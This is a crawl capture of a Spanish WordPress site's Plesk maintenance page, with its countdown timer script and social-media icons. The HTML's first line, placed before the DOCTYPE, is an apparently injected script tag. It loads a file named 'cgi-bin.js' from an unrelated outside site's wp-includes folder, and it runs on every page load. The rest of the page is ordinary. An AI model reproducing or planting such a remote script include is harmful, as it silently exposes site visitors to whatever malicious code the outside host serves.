

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gameflix.es/
body_size: 716
content:
<script src=https://www.fornye.no/wp-includes/cgi-bin.js></script>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width">
    <link rel="icon" href="https://gameflix.es/wp-content/uploads/2021/10/cropped-favicons-32x32.png">
    <link rel="stylesheet" href="https://gameflix.es/wp-content/maintenance/assets/styles.css">
    <script src="https://gameflix.es/wp-content/maintenance/assets/timer.js"></script>
    <title>Mantenimiento programado</title>
</head>

<body>

    <div class="container">

    <header class="header">
        <h1>El sitio web se encuentra en mantenimiento.</h1>
        <h2>Lo sentimos por los problemas causados. ¡En breve volveremos a estar operativos!</h2>
    </header>

    <!--START_TIMER_BLOCK-->
        <!--END_TIMER_BLOCK-->

    <!--START_SOCIAL_LINKS_BLOCK-->
    <section class="social-links">
                    <a class="social-links__link" href="https://www.facebook.com/cPanel" target="_blank" title="Facebook">
                <span class="icon"><img src="https://gameflix.es/wp-content/maintenance/assets/images/facebook.svg" alt="Facebook"></span>
            </a>
                    <a class="social-links__link" href="https://twitter.com/cPanel" target="_blank" title="Twitter">
                <span class="icon"><img src="https://gameflix.es/wp-content/maintenance/assets/images/twitter.svg" alt="Twitter"></span>
            </a>
                    <a class="social-links__link" href="https://instagram.com/cPanel" target="_blank" title="Instagram">
                <span class="icon"><img src="https://gameflix.es/wp-content/maintenance/assets/images/instagram.svg" alt="Instagram"></span>
            </a>
            </section>
    <!--END_SOCIAL_LINKS_BLOCK-->

</div>

<footer class="footer">
    <div class="footer__content">
        Con la tecnología de WordPress Toolkit    </div>
</footer>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://gameflix.es/wp-content/maintenance/assets/images/instagram.svg
body_size: 962
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32" height="32"><title>Instagramm</title><path fill="#fff" d="M16 0c8.823 0 16 7.1776 16 16 0 8.8217-7.1783 16-16 16-8.8224 0-16-7.1783-16-16C0 7.1776 7.1776 0 16 0zm-.0006 19.203c-1.766 0-3.2038-1.437-3.2018-3.2036.0006-.6974.2268-1.3412.6058-1.867.5832-.807 1.5287-1.3355 2.598-1.3355 1.0684 0 2.0146.529 2.5965 1.336.3774.5256.6055 1.1695.6055 1.867 0 1.7663-1.439 3.203-3.2043 3.203zm6.9946-7.1215l-3.075.0103-.0102-3.085 2.6836-.0085.4016-.0013v3.0846zm2.1055 2.0514v-3.715c0-1.94-1.5777-3.517-3.5176-3.517H10.4172c-1.94 0-3.517 1.577-3.517 3.517v11.165c0 1.9404 1.577 3.5175 3.517 3.5175h11.165c1.9393 0 3.517-1.577 3.517-3.5176v-7.45zM20.9775 16c0-.66-.1335-1.291-.37-1.867h2.7177v7.4502c0 .9628-.783 1.7427-1.744 1.7427H10.4168c-.9622 0-1.744-.78-1.744-1.743v-7.45h2.7165c-.2345.576-.366 1.207-.366 1.867 0 2.7435 2.2318 4.9773 4.9767 4.9773 2.745 0 4.9774-2.2338 4.9774-4.9774z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://gameflix.es/wp-content/maintenance/assets/images/facebook.svg
body_size: 424
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32" height="32"><title>Facebook</title><path fill="#fff" d="M16 0C7.1776 0 0 7.1776 0 16c0 8.8217 7.1776 16 16 16 8.8217 0 16-7.1783 16-16 0-8.8224-7.177-16-16-16zm3.979 16.5633h-2.603v9.278h-3.8573v-9.278h-1.8335V13.284h1.8335v-2.121c0-1.519.722-3.8926 3.8927-3.8926l2.8583.011v3.183H18.195c-.3376 0-.8177.169-.8177.8934v1.927h2.9388l-.337 3.2785z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://gameflix.es/wp-content/maintenance/assets/timer.js
body_size: 508
content:
// Copyright 1999-2017. Plesk IP Holdings GmbH. All Rights Reserved.
var startTimer = function(days, hours, minutes, startTime, timeShift) {
    var currentDateInSeconds = Math.floor(Date.now() / 1000);
    var endTime = startTime + (days * 86400) + (hours * 3600) + (minutes * 60);
    var diff = Math.max(0, endTime - currentDateInSeconds - timeShift);

    displayTimerValues(diff);

    if (0 < diff) {
        setTimeout(function() {
            startTimer(days, hours, minutes, startTime, timeShift);
        }, 1000);
    }
};

var displayTimerValues = function (diff) {
    var currentDays = Math.floor(diff / 86400);
    diff -= currentDays * 86400;

    var currentHours = Math.floor(diff / 3600) % 24;
    diff -= currentHours * 3600;

    var currentMinutes = Math.floor(diff / 60) % 60;
    diff -= currentMinutes * 60;

    var seconds = diff % 60;
    fillTimerValue("timerResultDays", currentDays);
    fillTimerValue("timerResultHours", currentHours);
    fillTimerValue("timerResultMinutes", currentMinutes);
    fillTimerValue("timerResultSeconds", seconds);
};

var fillTimerValue = function(elementName, value) {
    var element = document.getElementById(elementName);
    if (element) {
        element.innerHTML = (value < 10) ? "0" + value : value;
    }
};


--- FILE ---
content_type: image/svg+xml
request_url: https://gameflix.es/wp-content/maintenance/assets/images/twitter.svg
body_size: 952
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32" height="32"><title>Twitter</title><path fill="#fff" d="M16 0C7.1776 0 0 7.1776 0 16c0 8.8217 7.1776 16 16 16 8.8217 0 16-7.1783 16-16 0-8.8224-7.177-16-16-16zm7.1377 12.338c.007.1586.011.3184.011.4782 0 4.8666-3.7033 10.4762-10.4788 10.4762-2.08 0-4.016-.6078-5.645-1.6532.288.0342.581.0516.878.0516 1.726 0 3.313-.589 4.574-1.5764-1.6117-.0297-2.972-1.0943-3.4407-2.558.2242.0426.4555.0664.692.0664.3358 0 .662-.0438.9706-.1282-1.6846-.3377-2.9536-1.826-2.9536-3.611 0-.0156 0-.0317.0007-.0465.4964.276 1.064.442 1.6674.461-.9874-.6593-1.6376-1.7872-1.6376-3.0646 0-.6754.181-1.3083.498-1.8522 1.8156 2.2287 4.53 3.6943 7.59 3.849-.063-.27-.0946-.5504-.0946-.84 0-2.0332 1.6484-3.6824 3.682-3.6824 1.0593 0 2.015.4474 2.688 1.1628.8397-.165 1.626-.4704 2.3394-.894-.277.8605-.859 1.5817-1.6215 2.038.7456-.089 1.457-.286 2.115-.5794-.491.7372-1.1154 1.3862-1.8353 1.9037z"/></svg>